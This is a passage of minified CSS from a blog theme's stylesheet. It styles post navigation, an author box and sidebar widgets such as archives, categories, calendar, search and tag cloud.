a{display:block;font-size:18px;font-weight:700;line-height:28px;color:#171721;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:270px}.single-post .bt-blog-article-nav .bt-prev a:hover, .single-post .bt-blog-article-nav .bt-next a:hover{color:#a82f83}.single-post .bt-blog-article-nav .bt-prev:hover, .single-post .bt-blog-article-nav .bt-next:hover{background:#ececec}.single-post .bt-blog-article-nav .bt-next{float:right;text-align:right}.single-post .bt-blog-article-nav .bt-next
a{margin-left:auto;margin-right:0}@media (max-width: 520px){.single-post .bt-blog-article-nav .bt-prev, .single-post .bt-blog-article-nav .bt-next{width:100%;text-align:left}.single-post .bt-blog-article-nav .bt-prev a, .single-post .bt-blog-article-nav .bt-next
a{margin-left:0}}.single-post .bt-about-author{background:#f8f8f8;padding:15px;margin-bottom:60px}.single-post .bt-about-author .bt-author-avatar{line-height:0;width:160px;float:left}.single-post .bt-about-author .bt-author-avatar
img{margin:0;width:100%;height:auto}.single-post .bt-about-author .bt-author-info{font-size:14px;line-height:24px;padding-left:200px}.single-post .bt-about-author .bt-author-info .bt-title{font-size:20px;font-weight:600;line-height:36px;color:#010000;margin-bottom:0}.single-post .bt-about-author .bt-author-info
h6{font-size:12px;font-weight:700;line-height:20px;text-transform:uppercase;color:#a2a2a2;margin-bottom:10px}@media (max-width: 767px){.single-post .bt-about-author .bt-author-avatar{width:60px}.single-post .bt-about-author .bt-author-info{font-size:14px;line-height:24px;padding-left:75px}.single-post .bt-about-author .bt-author-info .bt-title{font-size:14px;line-height:24px}}.bt-sidebar
.widget{margin-bottom:30px}.bt-sidebar ul, .bt-sidebar
ol{list-style-type:none;margin:0;padding:0}.bt-sidebar ul li, .bt-sidebar ol
li{padding:0;margin:0}.bt-sidebar ul li > ul, .bt-sidebar ul li > ol, .bt-sidebar ol li > ul, .bt-sidebar ol li>ol{margin:0;padding:0
0 0 20px}.bt-left-sidebar.hidden-recent-review .widget_doyle_recent_review, .bt-right-sidebar.hidden-recent-review
.widget_doyle_recent_review{display:none}.bt-left-sidebar .widget, .bt-right-sidebar
.widget{position:relative;margin-bottom:30px}.bt-left-sidebar .widget .wg-title, .bt-left-sidebar .widget .widgettitle, .bt-right-sidebar .widget .wg-title, .bt-right-sidebar .widget
.widgettitle{position:relative;font-size:16px;font-weight:600;line-height:24px;margin-top:0;margin-bottom:30px;padding-bottom:15px}.bt-left-sidebar .widget .wg-title:after, .bt-left-sidebar .widget .widgettitle:after, .bt-right-sidebar .widget .wg-title:after, .bt-right-sidebar .widget .widgettitle:after{content:"";position:absolute;bottom:0;left:0;width:35px;height:2px;background:#0a6edd}.bt-left-sidebar .widget .menu-sidebar-menu-container ul, .bt-right-sidebar .widget .menu-sidebar-menu-container
ul{background:#f0f0f0;margin:0;padding:0}.bt-left-sidebar .widget .menu-sidebar-menu-container ul > li, .bt-right-sidebar .widget .menu-sidebar-menu-container ul>li{list-style:none;border-bottom:2px solid #fff}.bt-left-sidebar .widget .menu-sidebar-menu-container ul > li:last-child, .bt-right-sidebar .widget .menu-sidebar-menu-container ul>li:last-child{border-bottom:0}.bt-left-sidebar .widget .menu-sidebar-menu-container ul > li > a, .bt-right-sidebar .widget .menu-sidebar-menu-container ul>li>a{position:relative;display:block;font-size:13px;line-height:27px;letter-spacing:0.04em;color:#171717;padding:18px
30px}.bt-left-sidebar .widget .menu-sidebar-menu-container ul > li > a:before, .bt-right-sidebar .widget .menu-sidebar-menu-container ul>li>a:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"";position:absolute;top:0;left:0;width:2px;height:100%;background:#0a6edd;opacity:0}.bt-left-sidebar .widget .menu-sidebar-menu-container ul > li > a:hover, .bt-right-sidebar .widget .menu-sidebar-menu-container ul>li>a:hover{color:#0a6edd}.bt-left-sidebar .widget .menu-sidebar-menu-container ul > li > a:hover:before, .bt-right-sidebar .widget .menu-sidebar-menu-container ul>li>a:hover:before{opacity:1}.bt-left-sidebar .widget .menu-sidebar-menu-container ul > li.current-menu-item > a:before, .bt-left-sidebar .widget .menu-sidebar-menu-container ul > li .current_page_item > a:before, .bt-right-sidebar .widget .menu-sidebar-menu-container ul > li.current-menu-item > a:before, .bt-right-sidebar .widget .menu-sidebar-menu-container ul > li .current_page_item>a:before{opacity:1}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget, .bt-right-sidebar
.widget.widget_doyle_news_tabs_widget{padding-top:60px}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .nav-tabs, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .nav-tabs{position:absolute;top:-3px;left:-3px;width:100%;border:none}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .nav-tabs .bt-tab a, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .nav-tabs .bt-tab
a{font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#686876;background:#ececec;padding:8px
15px;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .nav-tabs .bt-tab.active a, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .nav-tabs .bt-tab.active
a{color:#fff;background:#a82f83;border:none}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list{margin:0;padding:0}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list>li{list-style:none;position:relative;min-height:120px;margin-bottom:20px;padding-left:135px}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li:last-child, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list>li:last-child{margin-bottom:0}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-thumb, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-thumb{position:absolute;top:0;left:0;width:115px;height:115px}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-thumb img, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-thumb
img{width:100%;height:auto}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details{display:table;height:120px}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-inner, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-inner{display:table-cell;vertical-align:middle}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-title, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-title{font-size:14px;font-weight:900;line-height:20px;letter-spacing:0.05em;color:#313131;margin-bottom:7px}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-meta, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-meta{font-size:11px;line-height:22px;letter-spacing:0.04em;color:#969595;margin:0;padding:0}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-meta > li, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-meta>li{display:inline-block}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-meta > li:after, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-meta>li:after{content:".";display:inline-block;padding:0
5px}.bt-left-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-meta > li:last-child:after, .bt-right-sidebar .widget.widget_doyle_news_tabs_widget .tab-content .bt-news-list > li .bt-details .bt-meta>li:last-child:after{display:none}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list{margin:0;padding:0}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list>li{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;list-style:none;position:relative;min-height:60px;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #ececec}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li:last-child, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list>li:last-child{margin-bottom:0;border-bottom:none}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li:after, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list>li:after{content:"";display:block;clear:both}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-thumb, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-thumb{float:left;width:100px;height:100px;margin-right:15px}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-term a, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-term
a{display:inline-block;font-size:12px;line-height:12px;text-transform:uppercase;color:#fff;background:#0a6edd;margin-right:3px;padding:2px
5px}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-term a:last-child, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-term a:last-child{margin-right:3px}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-term a:hover, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-term a:hover{background:#0856ac}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-title, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-title{font-size:14px;line-height:24px;margin-bottom:0}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-title > a, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-title>a{color:#171721}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-title > a:hover, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-title>a:hover{color:#0a6edd}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-meta, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-meta{margin:0;padding:0}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-meta li, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-meta
li{display:inline-block;font-size:12px;line-height:10px;margin-right:5px;padding-right:7px;border-right:2px solid #ececec}.bt-left-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-meta li:last-child, .bt-right-sidebar .widget.widget_doyle_post_list .bt-post-list > li .bt-meta li:last-child{margin-right:0;padding-right:0;border-right:none}.bt-left-sidebar .widget.widget_social_widget .wg-title:before, .bt-right-sidebar .widget.widget_social_widget .wg-title:before{content:"\f097"}.bt-left-sidebar .widget.widget_social_widget .social-wrap a, .bt-right-sidebar .widget.widget_social_widget .social-wrap
a{display:inline-block;width:40px;height:40px;text-align:center;line-height:40px;color:#969595;background:#f1f1f1;margin:0
5px 8px 0}.bt-left-sidebar .widget.widget_social_widget .social-wrap a:hover, .bt-right-sidebar .widget.widget_social_widget .social-wrap a:hover{color:#fff;background:#0a6edd}.bt-left-sidebar .widget.widget_archive > ul, .bt-left-sidebar .widget.widget_archive .menu-testing-menu-container > ul, .bt-left-sidebar .widget.widget_categories > ul, .bt-left-sidebar .widget.widget_categories .menu-testing-menu-container > ul, .bt-left-sidebar .widget.widget_pages > ul, .bt-left-sidebar .widget.widget_pages .menu-testing-menu-container > ul, .bt-left-sidebar .widget.widget_meta > ul, .bt-left-sidebar .widget.widget_meta .menu-testing-menu-container > ul, .bt-left-sidebar .widget.widget_nav_menu > ul, .bt-left-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul, .bt-right-sidebar .widget.widget_archive > ul, .bt-right-sidebar .widget.widget_archive .menu-testing-menu-container > ul, .bt-right-sidebar .widget.widget_categories > ul, .bt-right-sidebar .widget.widget_categories .menu-testing-menu-container > ul, .bt-right-sidebar .widget.widget_pages > ul, .bt-right-sidebar .widget.widget_pages .menu-testing-menu-container > ul, .bt-right-sidebar .widget.widget_meta > ul, .bt-right-sidebar .widget.widget_meta .menu-testing-menu-container > ul, .bt-right-sidebar .widget.widget_nav_menu > ul, .bt-right-sidebar .widget.widget_nav_menu .menu-testing-menu-container>ul{list-style:none;margin:0;padding:0}.bt-left-sidebar .widget.widget_archive > ul li, .bt-left-sidebar .widget.widget_archive .menu-testing-menu-container > ul li, .bt-left-sidebar .widget.widget_categories > ul li, .bt-left-sidebar .widget.widget_categories .menu-testing-menu-container > ul li, .bt-left-sidebar .widget.widget_pages > ul li, .bt-left-sidebar .widget.widget_pages .menu-testing-menu-container > ul li, .bt-left-sidebar .widget.widget_meta > ul li, .bt-left-sidebar .widget.widget_meta .menu-testing-menu-container > ul li, .bt-left-sidebar .widget.widget_nav_menu > ul li, .bt-left-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li, .bt-right-sidebar .widget.widget_archive > ul li, .bt-right-sidebar .widget.widget_archive .menu-testing-menu-container > ul li, .bt-right-sidebar .widget.widget_categories > ul li, .bt-right-sidebar .widget.widget_categories .menu-testing-menu-container > ul li, .bt-right-sidebar .widget.widget_pages > ul li, .bt-right-sidebar .widget.widget_pages .menu-testing-menu-container > ul li, .bt-right-sidebar .widget.widget_meta > ul li, .bt-right-sidebar .widget.widget_meta .menu-testing-menu-container > ul li, .bt-right-sidebar .widget.widget_nav_menu > ul li, .bt-right-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul
li{position:relative;line-height:38px;border-bottom:1px solid #ececec}.bt-left-sidebar .widget.widget_archive > ul li:last-child, .bt-left-sidebar .widget.widget_archive .menu-testing-menu-container > ul li:last-child, .bt-left-sidebar .widget.widget_categories > ul li:last-child, .bt-left-sidebar .widget.widget_categories .menu-testing-menu-container > ul li:last-child, .bt-left-sidebar .widget.widget_pages > ul li:last-child, .bt-left-sidebar .widget.widget_pages .menu-testing-menu-container > ul li:last-child, .bt-left-sidebar .widget.widget_meta > ul li:last-child, .bt-left-sidebar .widget.widget_meta .menu-testing-menu-container > ul li:last-child, .bt-left-sidebar .widget.widget_nav_menu > ul li:last-child, .bt-left-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li:last-child, .bt-right-sidebar .widget.widget_archive > ul li:last-child, .bt-right-sidebar .widget.widget_archive .menu-testing-menu-container > ul li:last-child, .bt-right-sidebar .widget.widget_categories > ul li:last-child, .bt-right-sidebar .widget.widget_categories .menu-testing-menu-container > ul li:last-child, .bt-right-sidebar .widget.widget_pages > ul li:last-child, .bt-right-sidebar .widget.widget_pages .menu-testing-menu-container > ul li:last-child, .bt-right-sidebar .widget.widget_meta > ul li:last-child, .bt-right-sidebar .widget.widget_meta .menu-testing-menu-container > ul li:last-child, .bt-right-sidebar .widget.widget_nav_menu > ul li:last-child, .bt-right-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li:last-child{border-bottom:none}.bt-left-sidebar .widget.widget_archive > ul li:after, .bt-left-sidebar .widget.widget_archive .menu-testing-menu-container > ul li:after, .bt-left-sidebar .widget.widget_categories > ul li:after, .bt-left-sidebar .widget.widget_categories .menu-testing-menu-container > ul li:after, .bt-left-sidebar .widget.widget_pages > ul li:after, .bt-left-sidebar .widget.widget_pages .menu-testing-menu-container > ul li:after, .bt-left-sidebar .widget.widget_meta > ul li:after, .bt-left-sidebar .widget.widget_meta .menu-testing-menu-container > ul li:after, .bt-left-sidebar .widget.widget_nav_menu > ul li:after, .bt-left-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li:after, .bt-right-sidebar .widget.widget_archive > ul li:after, .bt-right-sidebar .widget.widget_archive .menu-testing-menu-container > ul li:after, .bt-right-sidebar .widget.widget_categories > ul li:after, .bt-right-sidebar .widget.widget_categories .menu-testing-menu-container > ul li:after, .bt-right-sidebar .widget.widget_pages > ul li:after, .bt-right-sidebar .widget.widget_pages .menu-testing-menu-container > ul li:after, .bt-right-sidebar .widget.widget_meta > ul li:after, .bt-right-sidebar .widget.widget_meta .menu-testing-menu-container > ul li:after, .bt-right-sidebar .widget.widget_nav_menu > ul li:after, .bt-right-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li:after{content:"\f105";font-family:FontAwesome;position:absolute;top:0;right:0}.bt-left-sidebar .widget.widget_archive > ul li > a, .bt-left-sidebar .widget.widget_archive .menu-testing-menu-container > ul li > a, .bt-left-sidebar .widget.widget_categories > ul li > a, .bt-left-sidebar .widget.widget_categories .menu-testing-menu-container > ul li > a, .bt-left-sidebar .widget.widget_pages > ul li > a, .bt-left-sidebar .widget.widget_pages .menu-testing-menu-container > ul li > a, .bt-left-sidebar .widget.widget_meta > ul li > a, .bt-left-sidebar .widget.widget_meta .menu-testing-menu-container > ul li > a, .bt-left-sidebar .widget.widget_nav_menu > ul li > a, .bt-left-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li > a, .bt-right-sidebar .widget.widget_archive > ul li > a, .bt-right-sidebar .widget.widget_archive .menu-testing-menu-container > ul li > a, .bt-right-sidebar .widget.widget_categories > ul li > a, .bt-right-sidebar .widget.widget_categories .menu-testing-menu-container > ul li > a, .bt-right-sidebar .widget.widget_pages > ul li > a, .bt-right-sidebar .widget.widget_pages .menu-testing-menu-container > ul li > a, .bt-right-sidebar .widget.widget_meta > ul li > a, .bt-right-sidebar .widget.widget_meta .menu-testing-menu-container > ul li > a, .bt-right-sidebar .widget.widget_nav_menu > ul li > a, .bt-right-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li>a{display:inline-block;color:#686876}.bt-left-sidebar .widget.widget_archive > ul li.current-cat:after, .bt-left-sidebar .widget.widget_archive > ul li:hover:after, .bt-left-sidebar .widget.widget_archive .menu-testing-menu-container > ul li.current-cat:after, .bt-left-sidebar .widget.widget_archive .menu-testing-menu-container > ul li:hover:after, .bt-left-sidebar .widget.widget_categories > ul li.current-cat:after, .bt-left-sidebar .widget.widget_categories > ul li:hover:after, .bt-left-sidebar .widget.widget_categories .menu-testing-menu-container > ul li.current-cat:after, .bt-left-sidebar .widget.widget_categories .menu-testing-menu-container > ul li:hover:after, .bt-left-sidebar .widget.widget_pages > ul li.current-cat:after, .bt-left-sidebar .widget.widget_pages > ul li:hover:after, .bt-left-sidebar .widget.widget_pages .menu-testing-menu-container > ul li.current-cat:after, .bt-left-sidebar .widget.widget_pages .menu-testing-menu-container > ul li:hover:after, .bt-left-sidebar .widget.widget_meta > ul li.current-cat:after, .bt-left-sidebar .widget.widget_meta > ul li:hover:after, .bt-left-sidebar .widget.widget_meta .menu-testing-menu-container > ul li.current-cat:after, .bt-left-sidebar .widget.widget_meta .menu-testing-menu-container > ul li:hover:after, .bt-left-sidebar .widget.widget_nav_menu > ul li.current-cat:after, .bt-left-sidebar .widget.widget_nav_menu > ul li:hover:after, .bt-left-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li.current-cat:after, .bt-left-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li:hover:after, .bt-right-sidebar .widget.widget_archive > ul li.current-cat:after, .bt-right-sidebar .widget.widget_archive > ul li:hover:after, .bt-right-sidebar .widget.widget_archive .menu-testing-menu-container > ul li.current-cat:after, .bt-right-sidebar .widget.widget_archive .menu-testing-menu-container > ul li:hover:after, .bt-right-sidebar .widget.widget_categories > ul li.current-cat:after, .bt-right-sidebar .widget.widget_categories > ul li:hover:after, .bt-right-sidebar .widget.widget_categories .menu-testing-menu-container > ul li.current-cat:after, .bt-right-sidebar .widget.widget_categories .menu-testing-menu-container > ul li:hover:after, .bt-right-sidebar .widget.widget_pages > ul li.current-cat:after, .bt-right-sidebar .widget.widget_pages > ul li:hover:after, .bt-right-sidebar .widget.widget_pages .menu-testing-menu-container > ul li.current-cat:after, .bt-right-sidebar .widget.widget_pages .menu-testing-menu-container > ul li:hover:after, .bt-right-sidebar .widget.widget_meta > ul li.current-cat:after, .bt-right-sidebar .widget.widget_meta > ul li:hover:after, .bt-right-sidebar .widget.widget_meta .menu-testing-menu-container > ul li.current-cat:after, .bt-right-sidebar .widget.widget_meta .menu-testing-menu-container > ul li:hover:after, .bt-right-sidebar .widget.widget_nav_menu > ul li.current-cat:after, .bt-right-sidebar .widget.widget_nav_menu > ul li:hover:after, .bt-right-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li.current-cat:after, .bt-right-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li:hover:after{color:#a82f83}.bt-left-sidebar .widget.widget_archive > ul li.current-cat > a, .bt-left-sidebar .widget.widget_archive > ul li:hover > a, .bt-left-sidebar .widget.widget_archive .menu-testing-menu-container > ul li.current-cat > a, .bt-left-sidebar .widget.widget_archive .menu-testing-menu-container > ul li:hover > a, .bt-left-sidebar .widget.widget_categories > ul li.current-cat > a, .bt-left-sidebar .widget.widget_categories > ul li:hover > a, .bt-left-sidebar .widget.widget_categories .menu-testing-menu-container > ul li.current-cat > a, .bt-left-sidebar .widget.widget_categories .menu-testing-menu-container > ul li:hover > a, .bt-left-sidebar .widget.widget_pages > ul li.current-cat > a, .bt-left-sidebar .widget.widget_pages > ul li:hover > a, .bt-left-sidebar .widget.widget_pages .menu-testing-menu-container > ul li.current-cat > a, .bt-left-sidebar .widget.widget_pages .menu-testing-menu-container > ul li:hover > a, .bt-left-sidebar .widget.widget_meta > ul li.current-cat > a, .bt-left-sidebar .widget.widget_meta > ul li:hover > a, .bt-left-sidebar .widget.widget_meta .menu-testing-menu-container > ul li.current-cat > a, .bt-left-sidebar .widget.widget_meta .menu-testing-menu-container > ul li:hover > a, .bt-left-sidebar .widget.widget_nav_menu > ul li.current-cat > a, .bt-left-sidebar .widget.widget_nav_menu > ul li:hover > a, .bt-left-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li.current-cat > a, .bt-left-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li:hover > a, .bt-right-sidebar .widget.widget_archive > ul li.current-cat > a, .bt-right-sidebar .widget.widget_archive > ul li:hover > a, .bt-right-sidebar .widget.widget_archive .menu-testing-menu-container > ul li.current-cat > a, .bt-right-sidebar .widget.widget_archive .menu-testing-menu-container > ul li:hover > a, .bt-right-sidebar .widget.widget_categories > ul li.current-cat > a, .bt-right-sidebar .widget.widget_categories > ul li:hover > a, .bt-right-sidebar .widget.widget_categories .menu-testing-menu-container > ul li.current-cat > a, .bt-right-sidebar .widget.widget_categories .menu-testing-menu-container > ul li:hover > a, .bt-right-sidebar .widget.widget_pages > ul li.current-cat > a, .bt-right-sidebar .widget.widget_pages > ul li:hover > a, .bt-right-sidebar .widget.widget_pages .menu-testing-menu-container > ul li.current-cat > a, .bt-right-sidebar .widget.widget_pages .menu-testing-menu-container > ul li:hover > a, .bt-right-sidebar .widget.widget_meta > ul li.current-cat > a, .bt-right-sidebar .widget.widget_meta > ul li:hover > a, .bt-right-sidebar .widget.widget_meta .menu-testing-menu-container > ul li.current-cat > a, .bt-right-sidebar .widget.widget_meta .menu-testing-menu-container > ul li:hover > a, .bt-right-sidebar .widget.widget_nav_menu > ul li.current-cat > a, .bt-right-sidebar .widget.widget_nav_menu > ul li:hover > a, .bt-right-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li.current-cat > a, .bt-right-sidebar .widget.widget_nav_menu .menu-testing-menu-container > ul li:hover>a{color:#a82f83}.bt-left-sidebar .widget.widget_archive .screen-reader-text, .bt-right-sidebar .widget.widget_archive .screen-reader-text{display:none}.bt-left-sidebar .widget.widget_archive select, .bt-right-sidebar .widget.widget_archive
select{width:100%;padding:8px
15px;border:1px
solid #ececec}.bt-left-sidebar .widget.widget_categories .screen-reader-text, .bt-right-sidebar .widget.widget_categories .screen-reader-text{display:none}.bt-left-sidebar .widget.widget_categories select, .bt-right-sidebar .widget.widget_categories
select{width:100%;padding:8px
15px;border:1px
solid #ececec}.bt-left-sidebar .widget.widget_calendar .calendar_wrap table caption, .bt-right-sidebar .widget.widget_calendar .calendar_wrap table
caption{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:24px;text-transform:uppercase}.bt-left-sidebar .widget.widget_calendar .calendar_wrap table td, .bt-left-sidebar .widget.widget_calendar .calendar_wrap table th, .bt-right-sidebar .widget.widget_calendar .calendar_wrap table td, .bt-right-sidebar .widget.widget_calendar .calendar_wrap table
th{font-size:14px;font-weight:700;text-align:center;color:#424242;padding:10px}.bt-left-sidebar .widget.widget_calendar .calendar_wrap table th, .bt-right-sidebar .widget.widget_calendar .calendar_wrap table
th{color:#0a6edd}.bt-left-sidebar .widget.widget_recent_comments > ul, .bt-left-sidebar .widget.widget_rss > ul, .bt-left-sidebar .widget.widget_recent_entries > ul, .bt-right-sidebar .widget.widget_recent_comments > ul, .bt-right-sidebar .widget.widget_rss > ul, .bt-right-sidebar .widget.widget_recent_entries>ul{margin:0;padding:0}.bt-left-sidebar .widget.widget_recent_comments > ul li, .bt-left-sidebar .widget.widget_rss > ul li, .bt-left-sidebar .widget.widget_recent_entries > ul li, .bt-right-sidebar .widget.widget_recent_comments > ul li, .bt-right-sidebar .widget.widget_rss > ul li, .bt-right-sidebar .widget.widget_recent_entries > ul
li{list-style:none;margin-bottom:8px;padding-bottom:8px;border-bottom:1px solid #ececec}.bt-left-sidebar .widget.widget_recent_comments > ul li:last-child, .bt-left-sidebar .widget.widget_rss > ul li:last-child, .bt-left-sidebar .widget.widget_recent_entries > ul li:last-child, .bt-right-sidebar .widget.widget_recent_comments > ul li:last-child, .bt-right-sidebar .widget.widget_rss > ul li:last-child, .bt-right-sidebar .widget.widget_recent_entries > ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.bt-left-sidebar .widget.widget_recent_comments > ul li a, .bt-left-sidebar .widget.widget_rss > ul li a, .bt-left-sidebar .widget.widget_recent_entries > ul li a, .bt-right-sidebar .widget.widget_recent_comments > ul li a, .bt-right-sidebar .widget.widget_rss > ul li a, .bt-right-sidebar .widget.widget_recent_entries > ul li
a{font-weight:600}.bt-left-sidebar .widget.widget_recent_comments > ul li a:hover, .bt-left-sidebar .widget.widget_recent_comments > ul li a:focus, .bt-left-sidebar .widget.widget_rss > ul li a:hover, .bt-left-sidebar .widget.widget_rss > ul li a:focus, .bt-left-sidebar .widget.widget_recent_entries > ul li a:hover, .bt-left-sidebar .widget.widget_recent_entries > ul li a:focus, .bt-right-sidebar .widget.widget_recent_comments > ul li a:hover, .bt-right-sidebar .widget.widget_recent_comments > ul li a:focus, .bt-right-sidebar .widget.widget_rss > ul li a:hover, .bt-right-sidebar .widget.widget_rss > ul li a:focus, .bt-right-sidebar .widget.widget_recent_entries > ul li a:hover, .bt-right-sidebar .widget.widget_recent_entries > ul li a:focus{color:#0a6edd}.bt-left-sidebar .widget.widget_rss .wg-title .rss-widget-icon, .bt-right-sidebar .widget.widget_rss .wg-title .rss-widget-icon{display:none}.bt-left-sidebar .widget.widget_text .textwidget img, .bt-right-sidebar .widget.widget_text .textwidget
img{width:100%;height:auto}.bt-left-sidebar .widget.widget_text .textwidget select, .bt-right-sidebar .widget.widget_text .textwidget
select{padding:8px
15px;border:1px
solid #ececec}.bt-left-sidebar .widget.widget_text .textwidget select:hover, .bt-left-sidebar .widget.widget_text .textwidget select:focus, .bt-right-sidebar .widget.widget_text .textwidget select:hover, .bt-right-sidebar .widget.widget_text .textwidget select:focus{border-color:#dedede}.bt-left-sidebar .widget.widget_text .textwidget select option, .bt-right-sidebar .widget.widget_text .textwidget select
option{max-width:230px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bt-left-sidebar .widget.widget_search .search-form, .bt-right-sidebar .widget.widget_search .search-form{position:relative}.bt-left-sidebar .widget.widget_search .search-form:before, .bt-right-sidebar .widget.widget_search .search-form:before{content:"\f002";font-family:FontAwesome;font-size:14px;position:absolute;top:8px;right:15px}.bt-left-sidebar .widget.widget_search .search-form label, .bt-right-sidebar .widget.widget_search .search-form
label{display:block}.bt-left-sidebar .widget.widget_search .search-form .screen-reader-text, .bt-right-sidebar .widget.widget_search .search-form .screen-reader-text{display:none}.bt-left-sidebar .widget.widget_search .search-form .search-field, .bt-right-sidebar .widget.widget_search .search-form .search-field{font-size:14px;font-weight:400;color:#686876;width:100%;margin:0;padding:8px
55px 8px 15px;border:1px
solid #ececec}.bt-left-sidebar .widget.widget_search .search-form .search-field:hover, .bt-left-sidebar .widget.widget_search .search-form .search-field:focus, .bt-right-sidebar .widget.widget_search .search-form .search-field:hover, .bt-right-sidebar .widget.widget_search .search-form .search-field:focus{border-color:#dedede}.bt-left-sidebar .widget.widget_search .search-form .search-submit, .bt-right-sidebar .widget.widget_search .search-form .search-submit{position:absolute;top:1px;right:1px;width:40px;height:40px;margin:0;padding:0;opacity:0;z-index:9}.bt-left-sidebar .widget.widget_tag_cloud .tagcloud a, .bt-right-sidebar .widget.widget_tag_cloud .tagcloud
a{display:inline-block;font-size:12px !important;font-weight:400;line-height:24px;text-transform:uppercase;color:#686876;margin:0
2px 5px 0;padding:5px
15px;border:1px
